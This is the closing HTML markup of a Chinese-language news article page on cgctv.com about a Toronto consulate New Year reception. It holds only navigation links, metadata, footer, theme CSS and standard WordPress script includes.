                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2020/01/17/3622/">多伦多澳门豆捞响应加拿大世界宣明会的消除饥饿计划</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2020/01/18/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%89%8d%e6%80%bb%e7%90%86%e5%b9%95%e5%83%9a%e9%95%bf%e8%ae%a4%e4%b8%ba%e5%ba%94%e9%87%8a%e6%94%be%e5%ad%9f%e6%99%9a%e8%88%9f%ef%bc%8c%e6%b0%91%e4%bc%97%e6%9c%9f%e7%9b%bc/">加拿大前总理幕僚长认为应释放孟晚舟，民众期盼迈克尔回家</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-01-17T23:58:51-05:00"><meta itemprop="dateModified" content="2020-01-18T00:44:04-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2020/01/18/%e6%b5%81%e5%85%89%e6%ba%a2%e5%bd%a9%e9%87%91%e7%8c%aa%e5%8e%bb%ef%bc%8c%e6%97%a5%e6%96%b0%e6%9c%88%e5%bc%82%e7%8e%89%e9%bc%a0%e6%9d%a5-%e4%b8%ad%e5%9b%bd%e9%a9%bb%e5%a4%9a%e4%bc%a6%e5%a4%9a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="流光溢彩金猪去，日新月异玉鼠来---中国驻多伦多总领馆举办新春招待会"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2020/01/0A0A0355.jpg"><meta itemprop="width" content="1736"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696e5bbb6d4e7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>